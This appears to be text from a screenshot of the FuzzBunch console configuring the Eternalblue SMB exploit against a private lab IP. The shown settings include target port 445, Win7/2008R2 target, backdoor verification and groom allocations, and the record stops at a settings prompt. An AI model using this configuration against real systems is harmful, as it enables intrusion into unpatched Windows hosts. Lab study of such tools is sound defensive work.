 C:\Windows\system32\cmd.exe - python  fb.py
fb > use Ete
Eternalblue     Eternalchampion Eternalromance  Eternalsynergy
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 172.16.237.140
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              172.16.237.140
TargetPort            445
VerifyTarget          True
VerifyBackdoor        True
MaxExploitAttempts    3
GroomAllocations      12
Target                WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :